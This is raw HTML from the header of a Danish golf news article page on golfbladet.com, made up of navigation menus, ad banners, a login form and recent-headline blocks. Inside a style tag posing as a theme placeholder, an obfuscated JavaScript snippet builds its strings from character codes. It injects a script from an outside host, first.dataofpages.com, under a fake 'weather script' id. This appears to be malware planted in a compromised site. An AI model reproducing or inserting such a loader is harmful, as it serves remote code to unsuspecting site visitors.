.entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/",
                    "name": "Vild koreaner stjæler opmærksomheden på Pebble Beach"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4387 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3472";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "868";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" class="td-image-wrap " title="Ingen dansk samling i Farmers Insurance Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ingen dansk samling i Farmers Insurance Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/02/Justin-Rose-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" title="Ingen dansk samling i Farmers Insurance Open">Ingen dansk samling i Farmers Insurance Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" class="td-image-wrap " title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Calum-Hill-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen">Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" class="td-image-wrap " title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rasmus-Neergaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart">Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/JSO-Bahrain-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag">Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
